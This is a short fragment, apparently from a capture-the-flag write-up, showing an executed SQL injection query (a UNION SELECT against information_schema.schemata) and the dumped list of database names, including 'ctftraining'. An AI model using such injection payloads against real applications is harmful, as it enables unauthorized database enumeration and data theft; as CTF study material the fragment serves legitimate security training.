 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
1,schema_name from information_schema.schemata-- ))))))
Array ( [0] => Array ( [username] => 1 [password] => information_schema ) [1] => Array (
[username] => 1 [password] => mysql ) [2] => Array ( [username] => 1 [password] =>
ctftraining ) [3] => Array ( [username] => 1 [password] => performance_schema ) [4] =>
Array ( [username] => 1 [password] => test ) [5] => Array ( [username] => 1 [password] =>
ctf ) )